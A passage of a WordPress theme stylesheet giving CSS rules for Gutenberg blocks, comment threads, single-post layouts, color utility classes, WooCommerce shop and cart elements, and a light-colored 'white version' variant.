  line-height: 28px;
}

.post-password-form input[type=submit] {
  margin-top: 0;
  border: 0 none;
  display: inline-block;
  padding: 9px 20px;
  margin-left: 10px;
}

.wp-block-group.has-background {
  margin-bottom: 20px;
}

.wp-block-separator.is-style-dots:before {
  content: "···";
  color: #717173;
  font-size: 20px;
  letter-spacing: 2em;
  padding-left: 2em;
  font-family: serif;
}

/* Entry Content  */
ul.aligncenter {
  list-style: inside;
}
ul.aligncenter ul {
  list-style: inside;
}

.wp-block-coblocks-alert {
  margin-bottom: 15px;
}

.wp-block-coblocks-highlight__content:not(.has-background) {
  background-color: var(--color-primary);
}

.has-secondary-background-color {
  background-color: var(--color-secondary);
}

a.post-edit-link {
  background: var(--color-primary);
  padding: 0px 15px;
  font-size: 14px;
  font-weight: 500;
  color: #fff;
  border-radius: 5px;
  margin-top: 20px;
  display: inline-block;
}

.wp-block-cover-image .wp-block-cover-image-text,
.wp-block-cover .wp-block-cover-text,
.wp-block-cover-text,
P.wp-block-cover-text,
P.wp-block-cover,
.rainbow-single-post .wp-block-cover .wp-block-cover-text {
  margin-bottom: 0;
  max-width: 1040px;
  color: #ffffff;
  padding: 15px;
}

.wp-block-cover-image .wp-block-cover-image-text,
.wp-block-cover .wp-block-cover-text,
section.wp-block-cover-image > h2 {
  font-size: 36px;
  line-height: 1.6;
}

.blocks-gallery-grid .blocks-gallery-image figcaption,
.blocks-gallery-grid .blocks-gallery-item figcaption,
.wp-block-gallery .blocks-gallery-image figcaption,
.wp-block-gallery .blocks-gallery-item figcaption {
  padding: 40px 20px 20px;
  border-radius: 10px;
}

.wp-block-columns.alignfull,
.alignfull:not(.has-background) .wp-block-columns {
  padding-left: 40px;
  padding-right: 40px;
}

.wp-block-columns {
  margin-bottom: 30px;
}

.wp-block-column > *:last-child {
  margin-bottom: 0;
}

.wp-block-column > *:first-child {
  margin-top: 0;
}

.wp-block-preformatted {
  margin-top: 30px;
}

.wp-block-coblocks-social a.wp-block-button__link {
  border: 0 none;
}

@media (min-width: 1200px) {
  .wp-block-cover-image .wp-block-cover-image-text,
.wp-block-cover .wp-block-cover-text,
.wp-block-cover-text,
P.wp-block-cover-text,
P.wp-block-cover,
.rainbow-single-post .wp-block-cover .wp-block-cover-text {
    max-width: 1040px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .wp-block-cover-image .wp-block-cover-image-text,
.wp-block-cover .wp-block-cover-text,
.wp-block-cover-text,
P.wp-block-cover-text,
P.wp-block-cover,
.rainbow-single-post .wp-block-cover .wp-block-cover-text {
    max-width: 960px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .wp-block-cover-image .wp-block-cover-image-text,
.wp-block-cover .wp-block-cover-text,
.wp-block-cover-text,
P.wp-block-cover-text,
P.wp-block-cover,
.rainbow-single-post .wp-block-cover .wp-block-cover-text {
    max-width: 720px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .wp-block-cover-image .wp-block-cover-image-text,
.wp-block-cover .wp-block-cover-text,
.wp-block-cover-text,
P.wp-block-cover-text,
P.wp-block-cover,
.rainbow-single-post .wp-block-cover .wp-block-cover-text {
    max-width: 540px;
  }
}
.audio-player-wrapper audio {
  display: block;
  width: 100%;
}

.trydo-blog-comment .comment-navigation:first-child {
  margin-bottom: 20px;
}

.trydo-blog-list.format-gallery .thumbnail {
  display: block;
  position: relative;
  margin-bottom: 0;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .wp-block-columns.alignfull,
.alignfull:not(.has-background) .wp-block-columns {
    padding-left: 15px;
    padding-right: 15px;
  }
}
@media only screen and (max-width: 767px) {
  .wp-block-columns.alignfull,
.alignfull:not(.has-background) .wp-block-columns {
    padding-left: 15px;
    padding-right: 15px;
  }

  .wp-block-quote.is-large cite,
.wp-block-quote.is-large footer,
.wp-block-quote.is-style-large cite,
.wp-block-quote.is-style-large footer {
    font-size: 14px;
  }
}
@media only screen and (max-width: 575px) {
  .post-password-form input[type=submit] {
    margin-left: 0;
    margin-top: 15px;
  }
}
/*------------------------
    Code New  
--------------------------*/
.tag.entry-tags a {
  font-size: 16px;
  transition: 0.3s;
}

.tag.entry-tags span {
  display: inline-block;
  margin-right: 15px;
}

.wp-block-table.is-style-stripes tbody tr:nth-child(odd) {
  background-color: var(--color-darker);
}

.wp-block-table.is-style-stripes {
  border-color: var(--color-border);
}

:root .has-cyan-bluish-gray-background-color {
  background: #abb8c3 !important;
}

.wp-block-pullquote.is-style-solid-color blockquote p {
  font-size: 32px;
}

:root .has-very-light-gray-color {
  color: #eee !important;
}

.wp-block-image:not(.is-style-rounded) > a,
.wp-block-image:not(.is-style-rounded) img {
  border-radius: 10px;
}

.wp-block-group.has-background {
  border-radius: 10px;
}

.comment-respond {
  box-shadow: var(--shadow-1);
  padding: 50px 40px;
  border-radius: 4px;
}

.comment-list {
  list-style: none;
  padding: 0;
  margin: 0;
}
.comment-list > ul {
  list-style: none;
}
.comment-list ul.children {
  list-style: none;
  padding-left: 80px;
}
.comment-list a {
  text-decoration: none;
  font-size: 16px;
}
.comment-list a.comment-reply-link {
  font-size: 14px;
}
.comment-list ol {
  margin-bottom: 30px;
}
.comment-list ol ol {
  margin-bottom: 0;
}
.comment-list .time-spent {
  margin-top: 10px;
}
.comment-list .comment-text {
  margin-bottom: 20px;
}
.comment-list .comment,
.comment-list .pingback,
.comment-list .trackback {
  margin: 0;
  padding: 0;
  /* Comment Top  */
  /* Comment Text  */
  /* Reply Button  */
}
.comment-list .comment.parent .single-comment::after,
.comment-list .pingback.parent .single-comment::after,
.comment-list .trackback.parent .single-comment::after {
  content: "";
  position: absolute;
  transition: var(--transition);
  width: 100%;
  height: 100%;
  border-radius: 6px;
  top: 0;
  left: 0;
  background: linear-gradient(to right bottom, #212428, #16181c);
  opacity: 1;
  z-index: -1;
  border-radius: 8px;
}
.comment-list .comment.parent ul.children .comment,
.comment-list .pingback.parent ul.children .comment,
.comment-list .trackback.parent ul.children .comment {
  position: relative;
}
.comment-list .comment.parent ul.children .comment::before,
.comment-list .pingback.parent ul.children .comment::before,
.comment-list .trackback.parent ul.children .comment::before {
  content: "";
  position: absolute;
  top: 0;
  height: 100%;
  border-left: 1px solid #121415;
  left: -45px;
}
.comment-list .comment.parent ul.children .comment .single-comment,
.comment-list .pingback.parent ul.children .comment .single-comment,
.comment-list .trackback.parent ul.children .comment .single-comment {
  position: relative;
  border-color: #121415;
}
.comment-list .comment.parent ul.children .comment .single-comment::before,
.comment-list .pingback.parent ul.children .comment .single-comment::before,
.comment-list .trackback.parent ul.children .comment .single-comment::before {
  content: "";
  position: absolute;
  top: 50%;
  border-top: 1px solid #121415;
  left: -45px;
  width: 45px;
}
.comment-list .comment.parent ul.children .single-comment,
.comment-list .pingback.parent ul.children .single-comment,
.comment-list .trackback.parent ul.children .single-comment {
  background-color: transparent;
}
.comment-list .comment.byuser .single-comment,
.comment-list .pingback.byuser .single-comment,
.comment-list .trackback.byuser .single-comment {
  background-color: transparent !important;
  border: 0 none;
  box-shadow: var(--shadow-1);
}
.comment-list .comment .single-comment,
.comment-list .pingback .single-comment,
.comment-list .trackback .single-comment {
  background-color: var(--background-color-1);
  border: 0 none;
  box-shadow: var(--shadow-1);
  position: relative;
  z-index: 2;
  padding: 40px 40px;
  margin-bottom: 40px;
  border-radius: 4px;
}
.comment-list .comment .single-comment::after,
.comment-list .pingback .single-comment::after,
.comment-list .trackback .single-comment::after {
  display: none;
}
.comment-list .comment .single-comment em.comment-awaiting-moderation,
.comment-list .pingback .single-comment em.comment-awaiting-moderation,
.comment-list .trackback .single-comment em.comment-awaiting-moderation {
  font-size: 16px;
  color: var(--color-heading);
  font-weight: 600;
}
.comment-list .comment .comment-img,
.comment-list .pingback .comment-img,
.comment-list .trackback .comment-img {
  display: flex;
  align-items: center;
  padding: 0;
  margin-bottom: 18px;
}
.comment-list .comment .comment-img .comment-avatar,
.comment-list .pingback .comment-img .comment-avatar,
.comment-list .trackback .comment-img .comment-avatar {
  margin-right: 20px;
  border-radius: 3px;
}
.comment-list .comment .comment-img h6,
.comment-list .pingback .comment-img h6,
.comment-list .trackback .comment-img h6 {
  margin-bottom: 0;
}
.comment-list .comment .comment-img .commenter,
.comment-list .pingback .comment-img .commenter,
.comment-list .trackback .comment-img .commenter {
  color: var(--color-heading);
  display: block;
  text-decoration: none;
  font-size: 17px;
  line-height: 24px;
  font-weight: 600;
  margin-bottom: 6px;
}
.comment-list .comment .comment-img .commenter a,
.comment-list .pingback .comment-img .commenter a,
.comment-list .trackback .comment-img .commenter a {
  color: var(--color-heading);
}
.comment-list .comment .comment-img .commenter a:hover,
.comment-list .pingback .comment-img .commenter a:hover,
.comment-list .trackback .comment-img .commenter a:hover {
  color: var(--color-primary) !important;
}
.comment-list .comment .comment-img .time-spent,
.comment-list .pingback .comment-img .time-spent,
.comment-list .trackback .comment-img .time-spent {
  font-size: 13px;
  color: var(--color-body);
  font-weight: 400;
}
.comment-list .comment .comment-text,
.comment-list .pingback .comment-text,
.comment-list .trackback .comment-text {
  font-size: 16px;
  line-height: 1.7;
  font-weight: 400;
}
.comment-list .comment .comment-text a,
.comment-list .pingback .comment-text a,
.comment-list .trackback .comment-text a {
  color: var(--color-body);
}
.comment-list .comment .comment-text a:hover,
.comment-list .pingback .comment-text a:hover,
.comment-list .trackback .comment-text a:hover {
  color: var(--color-primary) !important;
}
.comment-list .comment .comment-text p,
.comment-list .pingback .comment-text p,
.comment-list .trackback .comment-text p {
  font-size: 16px;
  font-weight: 400;
}
.comment-list .comment .comment-text p img,
.comment-list .pingback .comment-text p img,
.comment-list .trackback .comment-text p img {
  padding: 10px 0;
}
.comment-list .comment .comment-text p a,
.comment-list .pingback .comment-text p a,
.comment-list .trackback .comment-text p a {
  color: var(--color-body);
}
.comment-list .comment .reply-edit,
.comment-list .pingback .reply-edit,
.comment-list .trackback .reply-edit {
  display: flex;
  font-weight: 500;
  margin-top: 15px;
  align-items: center;
}
.comment-list .comment .reply-edit a.comment-edit-link,
.comment-list .pingback .reply-edit a.comment-edit-link,
.comment-list .trackback .reply-edit a.comment-edit-link {
  margin-right: 14px;
  color: var(--color-heading);
  font-size: 14px;
}
.comment-list .comment .reply-edit a.comment-edit-link:hover,
.comment-list .pingback .reply-edit a.comment-edit-link:hover,
.comment-list .trackback .reply-edit a.comment-edit-link:hover {
  color: var(--color-primary);
}
.comment-list .comment .reply-edit .reply a.comment-reply-link,
.comment-list .pingback .reply-edit .reply a.comment-reply-link,
.comment-list .trackback .reply-edit .reply a.comment-reply-link {
  color: var(--color-primary);
  font-size: 16px;
}
.comment-list .comment .reply-edit .reply a.comment-reply-link:hover,
.comment-list .pingback .reply-edit .reply a.comment-reply-link:hover,
.comment-list .trackback .reply-edit .reply a.comment-reply-link:hover {
  color: var(--color-heading);
}
.comment-list .comment .reply-edit .reply a.comment-reply-link i,
.comment-list .pingback .reply-edit .reply a.comment-reply-link i,
.comment-list .trackback .reply-edit .reply a.comment-reply-link i {
  padding-right: 4px;
}
@media only screen and (max-width: 575px) {
  .comment-list .comment .content .heading,
.comment-list .pingback .content .heading,
.comment-list .trackback .content .heading {
    display: block;
  }
}
.comment-list .comment .content .heading .title h5,
.comment-list .pingback .content .heading .title h5,
.comment-list .trackback .content .heading .title h5 {
  margin-bottom: 0;
}
.comment-list .comment .content .heading .coment-date,
.comment-list .pingback .content .heading .coment-date,
.comment-list .trackback .content .heading .coment-date {
  display: flex;
  align-items: center;
}
.comment-list .comment .content .heading .coment-date p,
.comment-list .pingback .content .heading .coment-date p,
.comment-list .trackback .content .heading .coment-date p {
  font-size: 15px;
  line-height: 24px;
  color: var(--color-primary);
  margin-bottom: 0;
}
.comment-list .comment .content .heading .coment-date a.reply-btn,
.comment-list .pingback .content .heading .coment-date a.reply-btn,
.comment-list .trackback .content .heading .coment-date a.reply-btn {
  font-size: 14px;
  line-height: 26px;
  display: inline-block;
  color: var(--color-primary);
  padding-left: 10px;
}
.comment-list .comment.comment-reply,
.comment-list .pingback.comment-reply,
.comment-list .trackback.comment-reply {
  margin-left: 75px;
}
@media only screen and (max-width: 767px) {
  .comment-list .comment.comment-reply,
.comment-list .pingback.comment-reply,
.comment-list .trackback.comment-reply {
    margin-left: 0;
  }
}

.single-post-content-wrap input {
  border: var(--border-width) solid #121415;
  border-radius: var(--radius);
  height: 50px;
  font-size: 16px;
}
.single-post-content-wrap input:focus {
  border-color: var(--color-primary);
}

/*--------------------------
Blog Details Styles  
----------------------------*/
.rainbow-single-post img {
  border-radius: 10px;
}
.rainbow-single-post .title {
  text-align: center;
}
.rainbow-single-post .inbio-post-meta {
  margin-bottom: 40px;
  justify-content: center;
  flex-wrap: wrap;
  align-items: center;
}
.rainbow-single-post .inbio-post-meta .post-author-avatar {
  display: flex;
  align-items: center;
  position: relative;
  padding-right: 20px;
  margin-right: 10px;
}
.rainbow-single-post .inbio-post-meta .post-author-avatar > a {
  border: 3px solid var(--color-separator);
  border-radius: 100%;
}
.rainbow-single-post .inbio-post-meta .post-author-avatar::after {
  position: absolute;
  content: "";
  background: var(--color-separator);
  width: 2px;
  height: 23px;
  right: 0;
  top: 50%;
  transform: translateY(-50%);
}
.rainbow-single-post .inbio-post-meta .post-author-avatar img {
  border-radius: 100%;
  border: 2px solid #212428;
}
.rainbow-single-post .inbio-post-meta .post-author-avatar .post-author-name {
  margin-bottom: 0;
  margin-left: 10px;
  transition: 0.4s;
}
.rainbow-single-post .inbio-post-meta .post-meta-content .post-meta-list {
  justify-content: center;
}
.rainbow-single-post .inner {
  padding: 0 110px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .rainbow-single-post .inner {
    padding: 0 40px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .rainbow-single-post .inner {
    padding: 0 40px;
  }
}
@media only screen and (max-width: 767px) {
  .rainbow-single-post .inner {
    padding: 0;
  }
}
.rainbow-single-post .content-blog::before,
.rainbow-single-post .content-block::before {
  display: none;
}
.rainbow-single-post .content-blog:hover video,
.rainbow-single-post .content-block:hover video {
  transform: none;
}
.rainbow-single-post .post-thumbnail {
  margin-bottom: 30px;
  position: relative;
}
.rainbow-single-post .post-thumbnail img {
  border-radius: 10px;
}
.rainbow-single-post .post-thumbnail a.preview-link {
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  width: 80px;
  height: 80px;
  background: #212428bf;
  text-align: center;
  line-height: 80px;
  border-radius: 100%;
  font-size: 25px;
}
.rainbow-single-post ul.blocks-gallery-grid {
  padding-left: 0;
  margin-bottom: 0;
}
.rainbow-single-post iframe,
.rainbow-single-post video {
  border-radius: 10px;
}
.rainbow-single-post figure img {
  border-radius: 10px;
}
.rainbow-single-post figure.wp-block-gallery, .rainbow-single-post figure.wp-block-audio {
  margin-bottom: 30px;
}
.rainbow-single-post .inbio-comment-form .inner,
.rainbow-single-post .comment-form .inner {
  padding: 0;
}
.rainbow-single-post .inbio-comment-form .inner p.logged-in-as,
.rainbow-single-post .comment-form .inner p.logged-in-as {
  margin-bottom: 30px;
}
.rainbow-single-post .inbio-comment-form .inner p a,
.rainbow-single-post .comment-form .inner p a {
  color: var(--color-heading);
  transition: 0.4s;
}
.rainbow-single-post .inbio-comment-form .inner p a:hover,
.rainbow-single-post .comment-form .inner p a:hover {
  color: var(--color-primary);
}
.rainbow-single-post .post-password-form input {
  height: 50px;
  border-radius: 500px;
}
.rainbow-single-post .post-password-form input[type=submit] {
  margin-top: 0;
  border: 0 none;
  display: inline-block;
  padding: 9px 20px;
  margin-left: 10px;
  font-size: 16px;
}
.rainbow-single-post .post-password-form input[type=submit]:hover {
  background-color: var(--color-primary);
  color: var(--color-white);
}

.rainbow-single-post .rainbow-post-wrapper .wp-block-image:nth-last-of-type(1) {
  margin-bottom: 30px;
  overflow: hidden;
}

.rainbow-post-content-wrapper .wp-block-image:last-child {
  overflow: hidden;
}

.has-inbio-primary-background-color {
  background-color: #ff014f;
}

.has-inbio-primary-color {
  color: #ff014f;
}

.has-inbio-primary-border-color {
  border-color: #ff014f;
}

.has-inbio-secondary-background-color {
  background-color: #FFDC60;
}

.has-inbio-secondary-color {
  color: #FFDC60;
}

.has-inbio-secondary-border-color {
  border-color: #FFDC60;
}

.has-inbio-tertiary-background-color {
  background-color: #FAB8C4;
}

.has-inbio-tertiary-color {
  color: #FAB8C4;
}

.has-inbio-tertiary-border-color {
  border-color: #FAB8C4;
}

.has-inbio-white-background-color {
  background-color: #ffffff;
}

.has-inbio-white-color {
  color: #ffffff;
}

.has-inbio-white-border-color {
  border-color: #ffffff;
}

.has-inbio-dark-background-color {
  background-color: #27272E;
}

.has-inbio-dark-color {
  color: #27272E;
}

.has-inbio-dark-border-color {
  border-color: #27272E;
}

/*-------------------
    Shop  
--------------------*/
/*---------------------------
    Product Styles  
-----------------------------*/
.rbt-mini-cart-wrap {
  margin-left: 20px;
  display: block;
  position: relative;
  z-index: 2;
  width: 45px;
  height: 45px;
  border-radius: 100%;
  transition: 0.4s;
  text-align: center;
  line-height: 45px;
  margin-right: 30px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .rbt-mini-cart-wrap {
    margin-left: 0;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .rbt-mini-cart-wrap {
    margin-left: 15px;
  }
}
@media only screen and (max-width: 767px) {
  .rbt-mini-cart-wrap {
    margin-left: 4px;
  }
}
.rbt-mini-cart-wrap .mini-cart {
  color: var(--color-white);
  position: relative;
}
.rbt-mini-cart-wrap .mini-cart i {
  padding-right: 5px;
}
.rbt-mini-cart-wrap .mini-cart .rbt-cart-count {
  position: absolute;
  top: -15px;
  left: auto;
  z-index: 2;
  min-width: 16px;
  height: 16px;
  background: var(--color-primary);
  border-radius: 10px;
  font-size: 12px;
  text-align: center;
  display: inline-block;
  color: #fff;
  padding: 0 4px 0 4px;
  line-height: 16px;
  right: -15px;
  font-weight: 600;
}
.rbt-mini-cart-wrap a {
  position: relative;
  display: block;
  background: linear-gradient(145deg, #1e2024, #23272b);
  box-shadow: var(--shadow-1);
  border-radius: 100%;
  z-index: 1;
}
.rbt-mini-cart-wrap a::after {
  content: "";
  position: absolute;
  transition: var(--transition);
  width: 100%;
  height: 100%;
  border-radius: 50%;
  top: 0;
  left: 0;
  background: linear-gradient(to right bottom, #212428, #16181c);
  opacity: 1;
  box-shadow: var(--shadow-1);
  z-index: -1;
}
.rbt-mini-cart-wrap a:hover::after {
  transform: scale(1.1);
}

.rbt-mini-cart-wrap .mini-cart {
  color: var(--color-heading);
  position: relative;
  top: 2px;
  left: 1px;
}

.header-area.header--transparent .rbt-mini-cart-wrap .mini-cart {
  color: var(--color-white);
}
.header-area.header--transparent .rbt-mini-cart-wrap .mini-cart .rbt-cart-count {
  color: #fff;
}

.header-area.header--sticky.sticky .rbt-mini-cart-wrap .mini-cart {
  color: #1f1f25;
}

.header-area.header-style-3.header--transparent .rbt-mini-cart-wrap .mini-cart {
  color: var(--color-body);
}

.product .shop-thumbnail {
  position: relative;
  z-index: 2;
  overflow: hidden;
  border-radius: 10px;
}
.product .shop-thumbnail img {
  border-radius: 10px;
}
.product .shop-product-info {
  padding-top: 17px;
  padding-bottom: 5px;
}
.product .shop-product-info h3 a {
  font-weight: 700;
  color: var(--color-heading);
  font-size: 18px;
  line-height: 1.5em;
  letter-spacing: -0.02em;
  transition: 0.3s;
}
.product .shop-product-info h3 a:hover {
  color: var(--color-primary) !important;
}
.product:hover .shop-thumbnail a.button {
  opacity: 1;
  visibility: visible;
  top: 50%;
}

.woocommerce ul.products li.product .onsale {
  top: 15px;
  right: 15px;
  left: auto;
  margin: 0;
}

.woocommerce span.onsale {
  min-height: auto;
  min-width: auto;
  position: absolute;
  text-align: center;
  line-height: 14px;
  border-radius: 4px;
  background-color: var(--color-primary);
  color: #fff;
  font-size: 13px;
  z-index: 9;
  font-weight: 400;
  display: inline-block;
  padding: 3px 6px;
}

span.woocommerce-Price-amount.amount {
  font-size: 16px;
  font-weight: 400;
  color: var(--color-heading);
}

.woocommerce ul.products li.product .price del {
  opacity: 0.7;
}

.woocommerce ul.products li.product .woocommerce-loop-category__title,
.woocommerce ul.products li.product .woocommerce-loop-product__title,
.woocommerce ul.products li.product h3 {
  padding: 0;
}

.woocommerce #respond input#submit.loading:after,
.woocommerce a.button.loading:after,
.woocommerce button.button.loading:after,
.woocommerce input.button.loading:after {
  top: 10px;
  right: 15px;
}

.woocommerce .quantity .qty {
  border-radius: 6px;
}

.woocommerce div.product div.summary {
  margin-top: 0;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li:after {
  display: none;
}

.select2-container--default .select2-selection--single {
  background-color: transparent;
  border-radius: 4px !important;
}

.woocommerce #review_form #respond textarea {
  min-height: 216px;
  background-color: #191b1e;
  border-radius: 6px;
  padding: 0;
  transition: var(--transition);
  border: 2px solid #191b1e;
  padding: 10px 15px;
  font-size: 14px;
  line-height: 24px;
  font-family: var(--font-secondary);
  color: var(--color-lightn);
  box-shadow: var(--inner-shadow);
  letter-spacing: 1px;
  resize: none;
  font-weight: 500;
}

.woocommerce-input-wrapper label.checkbox {
  display: flex;
  align-items: center;
  justify-content: center;
  color: var(--color-body);
}

.woocommerce-form__label-for-checkbox {
  display: flex;
  align-items: center;
  justify-content: flex-start;
  color: var(--color-heading);
  font-size: 20px;
}

.woocommerce-form__label-for-checkbox span {
  padding-left: 10px;
}

.woocommerce-input-wrapper .input-checkbox[type=checkbox],
.woocommerce-form__label-for-checkbox input[type=checkbox] {
  opacity: 1;
  position: static;
  pointer-events: auto;
  height: 14px;
  width: auto;
}

.page-my-account .woocommerce-input-wrapper .input-checkbox[type=checkbox],
.page-my-account .woocommerce-form__label-for-checkbox input[type=checkbox] {
  position: relative;
  top: 3px;
}

@media only screen and (max-width: 767px) {
  .woocommerce #content table.cart td.actions .coupon .button,
.woocommerce #content table.cart td.actions .coupon .input-text,
.woocommerce #content table.cart td.actions .coupon input,
.woocommerce table.cart td.actions .coupon .button,
.woocommerce table.cart td.actions .coupon .input-text,
.woocommerce table.cart td.actions .coupon input,
.woocommerce-page #content table.cart td.actions .coupon .button,
.woocommerce-page #content table.cart td.actions .coupon .input-text,
.woocommerce-page #content table.cart td.actions .coupon input,
.woocommerce-page table.cart td.actions .coupon .button,
.woocommerce-page table.cart td.actions .coupon .input-text,
.woocommerce-page table.cart td.actions .coupon input {
    width: 100%;
    margin-top: 20px;
  }

  .woocommerce-cart .woocommerce .actions #coupon_code {
    width: 100% !important;
  }
}
.woocommerce-message {
  line-height: 40px;
}

/*------------------------
    Shop SideBar  
--------------------------*/
.inbio-single-widget.widget_product_search {
  padding-top: 20px;
}
.inbio-single-widget.widget_price_filter .price_slider_amount .button {
  border: 2px solid var(--color-primary);
  background: var(--color-primary);
  color: #ffffff;
  padding: 11px 15px;
  font-size: 15px;
  line-height: 13px;
  border-radius: 6px;
  display: inline-block;
  font-weight: 500;
  transition: 0.3s;
  letter-spacing: 1px;
  text-transform: uppercase;
}
.inbio-single-widget.widget_price_filter .price_slider_amount .button:hover {
  box-shadow: 0 10px 15px 0 rgba(249, 0, 77, 0.1);
  background: transparent;
  color: var(--color-primary);
  transform: translateY(-5px);
}
.inbio-single-widget.widget_price_filter .price_slider_amount .price_label {
  font-size: 15px;
  font-weight: 400;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-range {
  background-color: var(--color-primary);
}

.woocommerce .widget_price_filter .ui-slider-horizontal {
  height: 2px;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
  width: 10px;
  height: 10px;
  background-color: var(--color-primary);
  top: -4px;
}

.inbio-single-widget ul.cart_list li img,
.inbio-single-widget ul.product_list_widget li img {
  width: 62px;
  overflow: hidden;
  margin-right: 20px;
  margin-left: 0;
  float: left;
  border-radius: 4px;
}

.inbio-single-widget ul.cart_list li a,
.inbio-single-widget ul.product_list_widget li a {
  font-weight: 500;
  margin-bottom: 0;
  display: block;
}

.inbio-single-widget.widget_products ul.product_list_widget li,
.inbio-single-widget.widget_top_rated_products ul.product_list_widget li,
.inbio-single-widget.widget_recently_viewed_products ul.product_list_widget li,
.inbio-single-widget.widget_shopping_cart .cart_list li,
.inbio-single-widget.widget_recent_reviews .product_list_widget li {
  padding: 10px 0;
}

.inbio-single-widget.widget_recently_viewed_products ul.product_list_widget li:first-child,
.inbio-single-widget.widget_recent_reviews li:first-child {
  padding-top: 0;
}

.inbio-single-widget.widget_products ul.product_list_widget li:first-child,
.inbio-single-widget.widget_top_rated_products ul.product_list_widget li:first-child,
.inbio-single-widget.widget_recently_viewed_products ul.product_list_widget li:first-child,
.inbio-single-widget.widget_shopping_cart .cart_list li:first-child,
.inbio-single-widget.widget_recent_reviews li:first-child {
  padding-top: 0;
}

.inbio-single-widget.widget_products ul.product_list_widget li:last-child,
.inbio-single-widget.widget_top_rated_products ul.product_list_widget li:last-child,
.inbio-single-widget.widget_recently_viewed_products ul.product_list_widget li:last-child,
.inbio-single-widget.widget_shopping_cart .cart_list li:last-child,
.inbio-single-widget.widget_recent_reviews li:last-child {
  padding-bottom: 0;
}

.inbio-single-widget.widget_shopping_cart .cart_list li a.remove {
  font-size: 17px;
  margin-top: 16px;
  left: auto;
  right: 19px;
}

.inbio-single-widget.widget_products ul.product_list_widget li + li,
.inbio-single-widget.widget_top_rated_products ul.product_list_widget li + li,
.inbio-single-widget.widget_recently_viewed_products ul.product_list_widget li + li,
.inbio-single-widget.widget_shopping_cart .cart_list li + li,
.inbio-single-widget.widget_recent_reviews li + li {
  border-top: 1px solid var(--color-border);
}

.inbio-single-widget.widget_products span.woocommerce-Price-amount.amount,
.inbio-single-widget.widget_top_rated_products span.woocommerce-Price-amount.amount,
.inbio-single-widget.widget_recently_viewed_products span.woocommerce-Price-amount.amount,
.inbio-single-widget.widget_shopping_cart span.woocommerce-Price-amount.amount {
  font-size: 14px;
}

.inbio-single-widget.widget_products del span.woocommerce-Price-amount.amount,
.inbio-single-widget.widget_top_rated_products del span.woocommerce-Price-amount.amount,
.inbio-single-widget.widget_recently_viewed_products del span.woocommerce-Price-amount.amount {
  opacity: 0.5;
}

/*--------------------------
    White Version 
---------------------------*/
body.white-version .product .shop-product-info h3 a .woocommerce-form__label-for-checkbox,
body.white-version strong.woocommerce-review__author {
  color: var(--color-heading-wv);
}
body.white-version .woocommerce-form__label-for-checkbox:hover {
  color: var(--color-primary);
}
body.white-version .woocommerce a.remove,
body.white-version .woocommerce-form-login__rememberme .woocommerce-form__input-checkbox + span {
  color: var(--color-heading-wv) !important;
}
body.white-version .woocommerce a.remove:hover {
  color: #f10 !important;
}
body.white-version .product .shop-thumbnail,
body.white-version .woocommerce .quantity .qty,
body.white-version #add_payment_method #payment, body.white-version .woocommerce-cart #payment, body.white-version .woocommerce-checkout #payment {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
}
body.white-version span.woocommerce-Price-amount.amount,
body.white-version .woocommerce .quantity .qty,
body.white-version .woocommerce-error, body.white-version .woocommerce-info, body.white-version .woocommerce-message, body.white-version .woocommerce-notice,
body.white-version .woocommerce form .form-row input.input-text, body.white-version .woocommerce form .form-row textarea,
body.white-version .select2-container--default .select2-selection--single .select2-selection__rendered,
body.white-version input[type=checkbox] ~ label,
body.white-version input[type=radio] ~ label {
  color: var(--color-body-white);
}
body.white-version .woocommerce-error, body.white-version .woocommerce-info, body.white-version .woocommerce-message, body.white-version .woocommerce-notice {
  box-shadow: var(--shadow-white-3);
}
body.white-version .woocommerce table.shop_table.cart,
body.white-version .woocommerce table.shop_table.shop_table_responsive,
body.white-version .woocommerce table.shop_table,
body.white-version span.select2-selection.select2-selection--single,
body.white-version .woocommerce table.shop_table td,
body.white-version .woocommerce table.shop_table tfoot th,
body.white-version .woocommerce-account .woocommerce .addresses address,
body.white-version .woocommerce .woocommerce-customer-details address,
body.white-version .woocommerce form.checkout_coupon,
body.white-version .woocommerce form.login,
body.white-version .woocommerce form.register {
  border-color: #dadada;
}
body.white-version #add_payment_method #payment div.payment_box,
body.white-version .woocommerce-cart #payment div.payment_box,
body.white-version .woocommerce-checkout #payment div.payment_box {
  background-color: #ffffff;
}
body.white-version #add_payment_method #payment div.payment_box::before,
body.white-version .woocommerce-cart #payment div.payment_box::before,
body.white-version .woocommerce-checkout #payment div.payment_box::before {
  border-bottom: 1em solid #ffffff;
}

.woocommerce-cart.white-version .woocommerce table.shop_table td,
.woocommerce.white-version table.shop_table,
.woocommerce-cart.white-version .woocommerce table.shop_table th,
.woocommerce-cart.white-version .woocommerce table.shop_table td,
.woocommerce-cart.white-version .woocommerce .actions #coupon_code,
.woocommerce-account.white-version .woocommerce .addresses address,
.woocommerce.white-version div.product .short-description,
.white-version .woocommerce-product-details__short-description,
.woocommerce.white-version #reviews #comments ol.commentlist li .comment-text {
  border-color: #dadada;
}

.woocommerce.white-version table.shop_attributes th,
.woocommerce.white-version table.shop_attributes td {
  border-color: #dadada !important;
}

.woocommerce-account.white-version .woocommerce .woocommerce-MyAccount-navigation ul,
.woocommerce.white-version .quantity .qty,
.woocommerce.white-version div.product div.images .woocommerce-product-gallery__wrapper,
.woocommerce.white-version div.product .woocommerce-tabs ul.tabs {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
}

.woocommerce-account.white-version .woocommerce .woocommerce-MyAccount-navigation ul li a,
.woocommerce.white-version .quantity .qty,
.woocommerce.white-version ul.products li.product .price,
.woocommerce.white-version div.product .product_meta,
.woocommerce.white-version #reviews #comments ol.commentlist li .meta,
.woocommerce.white-version div.product .product-meta span,
.woocommerce.white-version div.product .product_meta span {
  color: var(--color-body-white);
}

